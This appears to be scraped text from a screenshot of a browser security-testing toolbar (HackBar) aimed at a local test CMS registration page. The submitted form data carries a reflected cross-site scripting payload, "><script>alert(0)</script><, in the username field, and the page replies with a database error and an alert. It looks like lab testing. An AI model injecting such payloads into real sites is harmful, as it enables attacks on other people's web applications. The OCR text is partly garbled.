 192.168.52.1/testcms/registration.php php 搜索 JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.52.1/testcms/registration.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data email=sample%40email.tst&fname=joNkFoJM&lname=joNkFoJM&password1=g00dPa$$w0rD&password2=g00dPa$$w0rD&submit=Register&username="><script>alert(0)</script><
NETCRAFT Services [No information available]
Hi-Lo-Yo Our Most Popular Categories : Stories Strategies Good Eats
Registration Page
0
Database error: Fiel alue
确定
\